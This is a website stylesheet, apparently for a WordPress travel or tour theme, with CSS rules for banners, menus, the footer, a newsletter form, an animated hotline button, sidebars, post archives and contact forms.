	border-radius: 4px;
	font-size: 18px!important;
	font-weight: 600;
	color: rgb(255, 255, 255);
	line-height: 0.22!important;
	text-align: center;
	padding: 20px 10px!important;
	opacity:1!important;
}
.metaslider .caption-wrap a:hover{}

.top-page-banner{float:left;width:100%;height:auto;overflow:hidden;text-align:center;position:relative;
	background-size:cover;background-position:center center;background-repeat:no-repeat;min-height:230px;
	background-color:#ddd;
}
.top-page-banner img{width:100%;}
.top-page-title{position:absolute;left:0;bottom:25px;float:left;width:100%;text-align:left;z-index:2;}
.top-page-title-no-sidebar{bottom:auto;top:50%;margin-top:-20px;text-align:center;}
.top-page-title h1{font-size:31px;line-height:35px;text-transform:uppercase;color:#fff;font-weight:600;display:inline-block;margin:0 0 0px;}
.bg-fill{float:left;width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;
	background:url('../images/bg-banner-title.png') left bottom repeat-x!important;
}
.contact-list{margin:0 -1%;}
.contact-list .contact-agency-box{float:left;width:48%;margin:0 1% 20px;border:1px solid #793f0d;border-radius:5px;}
.contact-agency-box h3{float:left;width:100%;font-size:18px;font-weight:bold;margin:0;padding:10px 20px;background:#793f0d;
	color:#fff;border-top-right-radius:5px;border-top-left-radius:5px;
}
.contact-agency-box ul{list-style:none;padding:20px;margin:0;float:left;width:100%;}
.contact-agency-box ul li{float:left;width:100%;margin-bottom:10px;line-height:24px;color:#686868;font-size:15px;}
.contact-agency-box img{max-width:100%;}
.contact-agency-box br{display:none;}
.archive-tour-title{display:inline-block;width:100%;text-align:center;margin:0 0 25px;}
.archive-des{display:inline-block;width:100%;margin:0 0 0px;font-size:15px;line-height:24px;font-weight:normal;color:#686868;}
.archive-des p{margin-bottom:10px;}
.archive-des img{max-width:100%;}


/* CSS Breadcrumbs */
.breadcrumbs{float:left;width:100%;line-height:20px;margin:0px;padding:10px 0;background:#f5f5f5;font-size:14px;}
.breadcrumbs span{display:inline-block;line-height:20px;color:#686866}
.breadcrumbs a{font-size:14px;color:#793f0d;}
.breadcrumbs .fa.fa-angle-right{line-height:20px;width:10px;text-align:center;display:inline-block;}
.breadcrumbs .current-item{font-weight:600;}
/* CSS Menu */
.menu-box-container{float:left;width:100%;position:relative;}
.top-menu{float:right;}
.top-menu #menu-page-menu{float:left;position:relative;padding:0;margin:0;list-style:none;display:block;width:100%;text-align:center}
.top-menu #menu-page-menu ul{list-style:none;padding:0;margin:0;}
.top-menu #menu-page-menu li.page_item,.top-menu #menu-page-menu li.menu-item{float:left;display:block;margin:0 25px 0 0;position:relative;padding:0;border-radius:1px solid transparent;border-right:0 solid #ddd}
.top-menu #menu-page-menu li.page_item:first-child,.top-menu #menu-page-menu li.menu-item:first-child{}
.top-menu #menu-page-menu li.page_item:last-child,.top-menu #menu-page-menu li.menu-item:last-child{margin-right:0;}
.top-menu #menu-page-menu li.page_item a,.top-menu #menu-page-menu li.menu-item a{font-size:17px;text-transform:uppercase;font-weight:500;color:#262626;line-height:30px;padding:12px 5px;display:inline-block;letter-spacing:0.5px;}
.top-menu #menu-page-menu li.page_item:last-child a,.top-menu #menu-page-menu li.menu-item:last-child a{padding-right:0;}
.top-menu #menu-page-menu li.current-menu-ancestor a,.top-menu #menu-page-menu li.current-menu-item a,
.top-menu #menu-page-menu li.page_item a:hover,.top-menu #menu-page-menu li.menu-item a:hover{color:#793f0d}
.top-menu #menu-page-menu li.menu-item.homepage a{padding-left:18px;}
.top-menu #menu-page-menu li.menu-item.homepage a:before{
	content: '\f015';
	font-family: 'FontAwesome';
	margin-right: 0px;
	position:absolute;left:0;top:50%;z-index:1;
	height:30px;line-height:30px;margin-top:-15px;margin-right:5px;
}
.top-menu .sub-menu{display:none;position:absolute;z-index:999;margin:0;padding:0;top:100%;left:0;width:220px;float:left;background:#793f0d;border:1px solid #793f0d}
.top-menu .sub-menu:after{
	content:'';
	border-color:transparent transparent #793f0d;
	border-style:solid;
	border-width:10px 15px;
	bottom:99%;
	left:20px;
	position:absolute;
}

.top-menu .sub-menu li{float:left;width:100%;padding:0 15px!important;margin:0!important;position:relative;display:block!important;border:0!important;background:transparent!important;}
.top-menu .sub-menu li a{display:inline-block;width:100%;text-align:left;line-height:22px!important;padding:8px 0px 8px 0px !important;font-size:15px!important;font-weight:400;text-transform:none!important;color:#fff!important;background-color:transparent!important;font-size:16px;font-weight:normal!important;border:0!important;
	border-bottom:1px solid #999!important;;
}
.top-menu .sub-menu li:last-child a{border-bottom:0!important;}
.top-menu .sub-menu li.current-menu-item a,.top-menu .sub-menu li a:hover{color:#fff!important;background-color:#793f0d!important}
.top-menu li.menu-item-has-children:hover > .sub-menu{display:block}
.top-menu .sub-menu li > .sub-menu{display:none;position:absolute;z-index:999;margin:0;padding:0;top:0;left:100%;float:left;background:#fff}
.top-menu .sub-menu li:hover > .sub-menu{display:block}
#menu-page-menu li.menu-item ul.sub-menu li.menu-item.menu-item-has-children .drop-menu-mobile{display:none!important}
.menu-mobile{display:none;position:absolute;z-index:9999;right:0;top:50%!important;width:33px;height:32px;line-height:32px;text-align:center;cursor:pointer;
	margin-top:-16px!important;
}
.menu-mobile .fa{color:#fff;font-size:26px;line-height:33px;height:32px;text-align:center;}
.menu-mobile .fa.fa-close{font-size:23px}
.drop-menu-mobile-2{display:none;cursor:pointer}
.drop-menu-mobile{}
.hidden-menu{display:inline-block;width:100%;float:left;text-align:center;display:none;cursor:pointer;padding:15px 0 0;display:none!important;}
.hidden-menu span{display:inline-block;position:relative;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600px;padding-left:30px}
.hidden-menu span::before{position:absolute;content:"\f2d3";font-size:25px;color:#fff;font-family:"FontAwesome";left:0;top:0}
/* CSS Footer */
.site-footer{float:left;width:100%;border-top:1px solid #f5f5f5;}
.footer-top-container{float:left;width:100%;padding:35px 0 15px;background:#fff;}
.footer-block{display:inline-block;width:100%;}
.footer-tripadvisor{text-align:center;}
.footer-block h2{font-size:18px;line-height:25px;margin:0 0 20px;font-weight:600;text-transform:uppercase;color:#222;}
.footer-block ul{list-style:none;padding:0;margin:0;}
.footer-block ul li{float:left;width:100%;margin:0 0 5px;}
.footer-block p,
.footer-block ul li a{font-size:15px;line-height:22px;font-weight:normal;color:#686868;}
.footer-block ul li a:hover{text-decoration:underline!important;}
.footer-block img{max-width:100%;}
.footer-bottom-container{float:left;width:100%;position:relative;background: url('../images/background-footer-bottom.jpg') no-repeat center center/cover;
	padding: 30px 0 35px;
}
.footer-bottom-container:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 1;
	background-color: rgba(0, 0, 0, 0.3);
}
.footer-bottom-left{float:left;max-width:50%;position:relative;z-index:9;}
.footer-bottom-left h4{font-size:19px;font-weight:bold;color:#ffffff;line-height:25px;margin:0 0 15px;}
.footer-bottom-left p{font-size:15px;color:#fff;font-weight:normal;line-height:22px;margin:0 0 5px;}
.footer-bottom-left img{max-width:100%;}
.footer-bottom-right{float:right;max-width:50%;position:relative;z-index:9;text-align:right;}
.footer-bottom-right ul{display:inline-block;list-style:none;padding:0;margin:0;margin:0 0 0px;text-align:right;clear:both;width:100%;}
.footer-bottom-right ul li{float:right;margin-left:10px;font-size:15px;line-height:25px;color:#fff;font-weight:normal;}
.footer-bottom-right ul li:last-child{margin:0;}
.footer-bottom-right ul li a{font-size:15px;line-height:25px;color:#fff;font-weight:normal;}
.footer-bottom-right ul li a:hover{text-decoration:underline!important;}
.footer-bottom-right .f-text{display:inline-block;text-indent:-9999px;}
.footer-bottom-right .fa{height:30px;width:30px;text-align:center;line-height:30px;color:#565656;font-weight:normal;border-radius:30px;
	background:#fff;
}
.footer-bottom-right .fa:hover{background:#000;color:#fff;}
.footer-bottom-right p{font-size:15px;font-weight:normal;color:#fff;line-height:25px;margin:0px;}
.footer-newsletter-box{display:inline-block;width:100%;margin:30px 0 0;background:rgba(121, 63, 13, 0.6);padding:10px 10px 5px;border-radius:5px;}
.fnb{padding-right:50px;}
.newsletter-form-box{float:left;width:100%;}
.newsletter-form-left{float:left;width:50%;padding-right:10px;}
.newsletter-form-left p{font-size:16px;font-weight:normal;color:#fff;line-height:23px;margin:0!important;}
.newsletter-form-right{float:right;width:50%;padding-left:10px;position:relative;}
.newsletter-form-right .wpcf7-text{float:left;width:100%;height:46px;border:0!important;background:#fff;
	line-height:46px;padding:0 0 0 20px;font-size:16px;font-weight:normal;color:#111;border-radius:6px;
}
.newsletter-form-right .btn-newsletter{position:absolute;right:0;top:0;z-index:1;
	float:right;height:46px!important;line-height:46px!important;padding:0 20px;box-shadow:none;text-shadow:none;
	font-size:15px;font-weight:bold;text-transform:uppercase;
}
.newsletter-form-right br,
.newsletter-form-right .ajax-loader{display:none!important;}
.newsletter-form-right .wpcf7-response-output{
	display:inline-block;
	width:100%;
	margin:5px 0 0;
	text-align:right;
	color:#fff;
}

/* CSS Hotline, back to top */
.phonering-alo-phone{visibility:hidden;background-color:transparent;width:55px;height:55px;cursor:pointer;display:block;-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0);transition:visibility .5s}
.phonering-alo-phone.phonering-alo-show{visibility:visible}
.phonering-alo-phone.phonering-alo-static{opacity:.6}
.phonering-alo-phone.phonering-alo-hover,.phonering-alo-phone:hover{opacity:1}
.phonering-alo-ph-circle{width:75px!important;height:75px!important;top:0;left:0;position:absolute;background-color:transparent;border-radius:100%;border:2px solid rgba(30,30,30,0.4);opacity:.1;-webkit-animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;animation:phonering-alo-circle-anim 1.2s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle{-webkit-animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important;animation:phonering-alo-circle-anim 1.1s infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle{-webkit-animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important;animation:phonering-alo-circle-anim 2.2s infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone:hover .phonering-alo-ph-circle{border-color:#00aff2;opacity:.5}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle{border-color:#272d6b;opacity:.5}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle{border-color:#00aff2;opacity:.5}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle{border-color:#ccc;opacity:.5}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle{border-color:#75eb50;opacity:.5}
.phonering-alo-ph-circle-fill{width:75px!important;height:75px!important;top:0;left:0;position:absolute;background-color:#000;border-radius:100%;border:2px solid transparent;-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;transition:all .5s;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-circle-fill{-webkit-animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important;animation:phonering-alo-circle-fill-anim 1.7s infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-circle-fill{-webkit-animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;animation:phonering-alo-circle-fill-anim 2.3s infinite ease-in-out!important;opacity:0!important}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone:hover .phonering-alo-ph-circle-fill{background-color:rgba(39,45,107,0.5);opacity:.75!important}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-circle-fill{background-color:rgba(39,45,107,0.5);opacity:.75!important}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-circle-fill{background-color:rgba(0,175,242,0.5)}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-circle-fill,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-circle-fill{background-color:rgba(204,204,204,0.5);opacity:.75!important}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-circle-fill{background-color:rgba(117,235,80,0.5);opacity:.75!important}
.phonering-alo-ph-img-circle{-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}
.phonering-alo-ph-img-circle img{width:100%}
.phonering-alo-phone.phonering-alo-active .phonering-alo-ph-img-circle{-webkit-animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important;animation:phonering-alo-circle-img-anim 1s infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-static .phonering-alo-ph-img-circle{-webkit-animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important;animation:phonering-alo-circle-img-anim 0 infinite ease-in-out!important}
.phonering-alo-phone.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone:hover .phonering-alo-ph-img-circle{background-color:#00aff2}
.phonering-alo-phone.phonering-alo-green.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-green:hover .phonering-alo-ph-img-circle{background-color:#272d6b}
.phonering-alo-phone.phonering-alo-green .phonering-alo-ph-img-circle{background-color:#00aff2}
.phonering-alo-phone.phonering-alo-gray.phonering-alo-hover .phonering-alo-ph-img-circle,.phonering-alo-phone.phonering-alo-gray:hover .phonering-alo-ph-img-circle{background-color:#ccc}
.phonering-alo-phone.phonering-alo-gray .phonering-alo-ph-img-circle{background-color:#75eb50}
@-webkit-keyframes phonering-alo-circle-anim {
0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);-webkit-opacity:.1}
30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);-webkit-opacity:.5}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);-webkit-opacity:.1}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);opacity:.2}
100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg)}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes phonering-alo-circle-anim {
0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@keyframes phonering-alo-circle-anim {
0%{-webkit-transform:rotate(0) scale(.5) skew(1deg);transform:rotate(0) scale(.5) skew(1deg);opacity:.1}
30%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.5}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.1}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.2}
100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@keyframes phonering-alo-circle-fill-anim {
0%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg);opacity:.2}
100%{-webkit-transform:rotate(0) scale(.7) skew(1deg);transform:rotate(0) scale(.7) skew(1deg);opacity:.2}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}
30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
}
@keyframes phonering-alo-circle-img-anim {
0%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
10%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}
20%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}
30%{-webkit-transform:rotate(-25deg) scale(1) skew(1deg);transform:rotate(-25deg) scale(1) skew(1deg)}
40%{-webkit-transform:rotate(25deg) scale(1) skew(1deg);transform:rotate(25deg) scale(1) skew(1deg)}
50%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
100%{-webkit-transform:rotate(0) scale(1) skew(1deg);transform:rotate(0) scale(1) skew(1deg)}
}
.bottom-box-fix{position:fixed;z-index:9999;left:15px;bottom:50px}
.bottom-box-fix ul{list-style:none;padding:0;margin:0;float:left;width:40px}
.bottom-box-fix ul li{margin-bottom:10px;display:block;width:100%;position:relative}
.bottom-box-fix ul li:last-child{margin-bottom:0}
.bottom-box-fix ul li a{display:inline-block;width:100%;position:relative}
.bottom-box-fix ul li a .fa{height:40px;width:40px;border-radius:40px;line-height:40px;border:0;background:red;color:#fff;font-size:28px;text-align:center;position:relative;z-index:9;box-shadow:none;text-shadow:none}
.bottom-box-fix ul li a img{position:relative;z-index:1}
.bottom-box-fix ul li a .chat_text{display:inline-block;padding:0;background-color:#06c;color:#fff;border:2px solid #fff;border-radius:20px;height:40px;line-height:36px;position:absolute;top:0;left:5px;z-index:0;width:0;overflow:hidden;-webkit-transition:all 1s;transition:all 1s;-moz-box-shadow:0 0 5px #555;-webkit-box-shadow:0 0 5px #555;box-shadow:0 0 5px #555;font-weight:400;white-space:nowrap;opacity:0}
.bottom-box-fix ul li.hotline_icon a .chat_text{background-color:red}
.bottom-box-fix ul li:hover .chat_text{width:223px;padding-left:40px;padding-right:10px;opacity:1}
.bottom-box-fix img{width:40px;max-width:100%}
.bottom-box-fix br{display:none;}
#back-top::before{font-family:'FontAwesome';content:"\f106";color:#fff;font-size:30px}
#back-top{display:inline-block;width:40px;height:40px;border:2px solid #fff;background:rgba(121, 63, 13, 0.6);position:fixed;z-index:9999;bottom:80px;right:10px;cursor:pointer;text-align:center;line-height:33px;transition:all .35s ease-out 0;-moz-transition:all .35s ease-out 0;-webkit-transition:all .35s ease-out 0;-o-transition:all .35s ease-out 0;border-radius:50px;-o-border-radius:50px;-moz-border-radius:50px;-webkit-border-radius:50px}
#back-top:hover{background-color:#000}
/* CSS Banner */
.top-banner-slider{float:left;width:100%;position:relative;}
.rev_slider_wrapper{width:100%!important;left:auto!important;top:auto!important;}
.flex-control-nav.flex-control-thumbs{margin:15px -5px 0!important;}
/* CSS Sidebar. Widget */
.right-sidebar-box{padding-top:5px}
.teso-sidebar{padding-top:30px;display:inline-block;width:100%}
.sidebar-section{display:inline-block;width:100%;margin:0 0 20px}
.right-sidebar-box h2{display:inline-block;width:100%;margin:0 0 15px;font-size:17px;text-transform:uppercase;font-weight:700}
.right-sidebar-box ul{margin:0;padding:0;list-style:none}
.right-sidebar-box ul li{float:left;width:100%;line-height:25px;margin:0 0 10px}
.right-sidebar-box ul li a{display:inline-block;font-size:15px;color:#676767;position:relative;padding-left:15px}
.right-sidebar-box ul li a:before{font-family:"FontAwesome";content:"\f105";position:absolute;left:0;top:3px;line-height:20px}
.right-sidebar-box ul li a:hover{color:#793f0d; }
.sidebar-section .search-form{float:left;width:100%;position:relative}
.sidebar-section .search-form label{float:left;width:100%}
.sidebar-section .search-form .screen-reader-text{display:none}
.sidebar-section .search-form input.search-field{height:35px;line-height:33px;width:100%;border:1px solid #ddd;padding:0 0 0 15px;font-size:14px;font-weight:400}
.sidebar-section .search-form input.search-submit{height:35px;line-height:35px;border:0;background:#793f0d;color:#fff;text-shadow:none;font-size:14px;display:inline-block;padding:0 10px;box-shadow:none;font-weight:400;position:absolute;right:0;top:0;z-index:88}
.sidebar-section .search-form input.search-submit:hover{background:#793f0d}
.sidebar-section h2.sidebar-section-title{display:inline-block;width:100%;line-height:25px;padding:0 0 10px;background:#fff;color:#333;text-transform:none;font-weight:600;float:left;margin:0;font-size:21px;border-bottom:2px solid #ddd}
.sidebar-section ul{float:left;width:100%;padding-top:0px}
.left-sidebar-left .sidebar-section{display:inline-block;width:100%;position:relative;margin:0 0 30px}
.left-sidebar-left .sidebar-section h2{float:left;width:100%;border:0;padding:10px;line-height:25px;background:red;color:#fff;text-transform:uppercase;font-weight:600;font-size:18px;border-top-left-radius:5px;border-top-right-radius:5px}
.left-sidebar-left .sidebar-section ul{float:left;width:100%;padding:10px 0 0}
.left-sidebar-left .sidebar-section ul li.cat-item{float:left;width:100%;border-bottom:1px solid #ddd;position:relative;margin:0;padding:12px 0}
.left-sidebar-left .sidebar-section ul li.cat-parent{position:relative}
.left-sidebar-left .sidebar-section ul li.cat-parent.current-cat.cat-parent-click:after,.left-sidebar-left .sidebar-section ul li.cat-parent:after{position:absolute;top:12px;width:20px;height:22px;right:0;z-index:1;font-family:"FontAwesome";content:'\f105';line-height:22px;text-align:center;font-size:20px;font-weight:700}
.left-sidebar-left .sidebar-section ul li.cat-parent.current-cat:after,.left-sidebar-left .sidebar-section ul li.cat-parent-click:after{position:absolute;top:12px;width:20px;height:22px;right:0;z-index:1;font-family:"FontAwesome";content:'\f106';line-height:22px;text-align:center;font-size:20px;font-weight:700}
.left-sidebar-left .sidebar-section ul li.cat-item .count{line-height:22px;float:left;padding-left:5px}
.left-sidebar-left .sidebar-section ul li.cat-item a{float:left;line-height:22px;padding:0;font-size:15px;font-weight:600}
.left-sidebar-left .sidebar-section ul li.cat-item a:before{content:none}
.left-sidebar-left .sidebar-section ul li.cat-item ul.children{display:none;float:left;width:100%;padding:5px 0 5px 20px !important}
.left-sidebar-left .sidebar-section ul li.cat-parent.current-cat > ul.children{display:block}
.left-sidebar-left .sidebar-section ul li.cat-item ul.children li{border:0!important;padding:5px 0}
.left-sidebar-left .sidebar-section ul li.cat-item ul.children li:last-child{padding-bottom:0}
.left-sidebar-left .sidebar-section ul li.cat-item ul.children li a{font-size:14px;font-weight:400}
/* css Single Post  */ 
.single.single-post .entry-header{display:inline-block;width:100%;text-align:left;margin:0px 0 20px}
.single.single-post .entry-image-thum{display:inline-block;width:100%;text-align:left;margin:0 0 25px}
.single.single-post .entry-content{display:inline-block;width:100%}
.single.single-post .bottom-content{display:inline-block;width:100%}
.single.single-post .entry-tags{font-weight:700}
.single.single-post .entry-tags a{font-weight:400}
.single.single-post .comment-form-comment #comment{padding:5px 0 0 15px;font-size:14px;font-weight:400}
.single .entry-cat-tag{display:inline-block!important;margin:0 0 20px}
.related-post-list{display:inline-block;width:100%}
.related-title{display:inline-block;width:100%;margin:0 0 20px}
.related-post-list h2{position:relative;padding-bottom:20px;float:left;line-height:23px;margin:0;font-size:21px;text-transform:none;color:#000;font-weight:600}
.related-post-list h2:after{position:absolute;bottom:0;left:0;height:3px;width:40px;background:#00aeef;content:''}
.related-post-list .post-related-name{line-height:23px;font-size:15px;color:#707070!important;font-weight:400}
.related-post-list .post-related-name:hover{color:#253873!important}
.related-post-list ul{list-style:none;padding:0;margin:0;display:inline-block;margin:0 -12px}
.related-post-list ul li{float:left;width:33.333333%;padding:0 12px}
#quads-ad1,#quads-ad2,#quads-ad3,#quads-ad4,#quads-ad5,#quads-ad6,#quads-ad7,#quads-ad8,#quads-ad9,#quads-ad10{margin-bottom:10px!important}
.entry-content img{max-width:100%;display:inherit;margin:0 auto;}
.entry-content figure{max-width:100%!important;width:100%!important;margin:15px 0!important;}
.entry-content h3{margin:5px 0 15px;}
/* CSS Archive page */
.content-archive{float:left;width:100%}
.archive-post-row{float:left;width:48%;margin:0 1% 25px;padding:0px;border-bottom:0px solid #ddd}
.archive-post-row .archive-post-image{float:left;width:100%;margin-bottom:10px;}
.archive-post-row .archive-post-image img{width:100%;transition: all 0.35s ease-in-out;}
.archive-post-row .archive-post-image img:hover{transform:scale(1.05);}
.archive-post-row .archive-post-content{float:left;width:100%;padding:0;}
.archive-post-content .hb-date{font-style:italic;font-size:14px;font-weight:300;color:#999;}
.archive-post-content img{max-width:100%}
.archive-post-content .entry-title{display:inline-block;width:100%;margin:0 0 10px;color:#333}
.archive-post-content .entry-title a{color:#333;font-size:19px;font-weight:600}
.archive-post-content .entry-title a:hover{color:#793f0d}
.archive-post-content .archive-post-line{display:inline-block;width:100%;margin-bottom:10px;display:none}
.archive-post-content .archive-post-text{display:inline-block;width:100%}
.archive-post-content .archive-post-text img{max-width:100%}
.archive-post-content a{color:#793f0d}
.archive-post-content a:hover{color:#793f0d}
.archive-post-content .entry-tags{font-weight:700}
.archive-post-content .entry-tags a{font-weight:400;padding:0 3px}
.navigation.pagination{display:inline-block;width:100%;margin:0;text-align:center}
.navigation.pagination .screen-reader-text{display:none}
.navigation.pagination .page-numbers{float:none;display:inline-block;vertical-align:middle;margin:0 3px;text-align:center;line-height:30px;width:30px;color:#333;background:#ddd}
.navigation.pagination .page-numbers:hover{background:#793f0d;color:#fff}
.navigation.pagination .screen-reader-text{display:none}
.navigation.pagination .page-numbers.current{background:#793f0d;color:#fff}
.navigation.pagination .page-numbers.next{width:auto;padding:0 5px;display:none}
.navigation.pagination .page-numbers.prev{width:auto;padding:0 5px;display:none}
.archive-readmore{display:inline-block;height:30px;line-height:30px;color:#fff!important;background:#793f0d;padding:0 15px;font-size:14px;border-radius:4px}
.archive-readmore:hover{background:#0f54a5}
.cat-posts-most-view{display:inline-block;width:100%;min-height:450px;position:relative;margin-bottom:25px;padding-bottom:10px;border-bottom:1px solid #ddd}
.cat-posts-most-view ul{list-style:none;margin:0;padding:0;display:inline-block;width:100%;padding-left:65%;position:relative}
.cat-posts-most-view ul li{float:left;width:100%;margin:0 0 10px;padding-bottom:10px;border-bottom:1px solid #ddd;text-align:center}
.cat-posts-most-view ul li .wpp-thumbnail{display:none;margin:0 0 10px!important;max-height:360px;float:none;max-width:100%;width:auto}
.cat-posts-most-view ul li:first-child{position:absolute;top:0;left:0;width:65%;border:0!important;padding-right:20px}
.cat-posts-most-view ul li:first-child .wpp-thumbnail{display:inline-block;width:100%}
.cat-posts-most-view ul li .wpp-post-title{display:inline-block;width:100%;margin:0;font-size:15px;line-height:20px;font-weight:400;color:#676767;text-align:left}
.cat-posts-most-view ul li .wpp-post-title:hover{color:#793f0d!important}
.cat-posts-most-view ul li:first-child .wpp-post-title{font-size:20px;line-height:27px;color:#333;font-weight:600}
.cat-posts-most-view ul li:nth-child(2) .wpp-thumbnail{display:inline-block;width:auto;max-width:100%;margin-right:0!important;max-height:180px}
.cat-posts-most-view ul li:last-child{border-bottom:0}
.cat-posts-most-view .wpp-meta.post-stats{display:none!important}
/* Contact form 7 */
.wpcf7-form .newsletter-form{position:relative;display:inline-block;width:100%}
.wpcf7-form .newsletter-form .input-box{display:inline-block;width:100%}
.wpcf7-form .newsletter-form .input-box input{width:100%!important;padding:0 0 0 20px;line-height:38px;border:1px solid #fff;color:#333}
.wpcf7-form .newsletter-form .actions{position:absolute;right:0;top:0;z-index:12}
.wpcf7-form .wpcf7-submit{display:inline-block;line-height:38px;height:40px;padding:0 10px;background:#793f0d;color:#fff;text-transform:uppercase;font-size:13px;box-shadow:none!important;border:1px solid #793f0d;border-radius:0;transition:all .35s ease-out 0;-moz-transition:all .35s ease-out 0;-webkit-transition:all .35s ease-out 0;-o-transition:all .35s ease-out 0}
.wpcf7-form .wpcf7-submit:hover{background:#000;border:1px solid #fff}
.wpcf7-form .ajax-loader{display:none!important}
.comment-respond{display:inline-block;width:100%;margin:0 0 20px}
.wpcf7-form{display:inline-block;width:100%}
.wpcf7-form p{margin:0 0 5px}
.wpcf7-form label{font-weight:600;line-height:25px;margin:0 0 10px;font-size:15px;color:#333;float:left;width:100%;}
.wpcf7-form .input-box{display:inline-block;width:100%;margin:0 0 10px}
.wpcf7-form input{height:40px;line-height:38px;border:1px solid #ddd;padding:0 0 0 20px;font-size:16px;color:#333;font-weight:normal;float:left;width:100%}
.wpcf7-form textarea{height:150px;line-height:25px;padding:5px 0 0 20px;font-size:16px;color:#333;font-weight:normal;float:left;width:100%}
